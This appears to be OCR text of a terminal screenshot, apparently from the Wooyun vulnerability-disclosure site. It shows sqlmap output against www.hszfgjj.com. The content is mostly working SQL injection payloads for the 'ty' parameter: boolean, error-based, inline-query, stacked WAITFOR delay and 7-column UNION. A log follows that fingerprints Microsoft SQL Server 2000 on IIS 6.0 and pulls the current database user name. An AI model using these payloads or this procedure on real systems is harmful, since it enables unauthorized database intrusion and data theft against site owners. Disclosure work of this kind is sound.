 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: ty=9 AND 7949=7949
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ty=9 AND 5589=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN
(5589=5589) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(106)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ty=(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8593=8593) THEN CHAR(4
9) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(106)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ty=9;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ty=9 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(122)+CHAR(98)+CHAR(113)+CHAR(116)+C
HAR(68)+CHAR(69)+CHAR(102)+CHAR(100)+CHAR(113)+CHAR(120)+CHAR(71)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(120)
+CHAR(106)+CHAR(113),NULL,NULL--
---
[15:41:05] [INFO] testing Microsoft SQL Server
[15:41:06] [INFO] confirming Microsoft SQL Server
[15:41:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:41:06] [INFO] fetching current user
current user: 'hszfgjj'
[15:41:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[15:41:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.hszfgjj.com'
[*] shutting down at 15:41:06
www.wooyun.org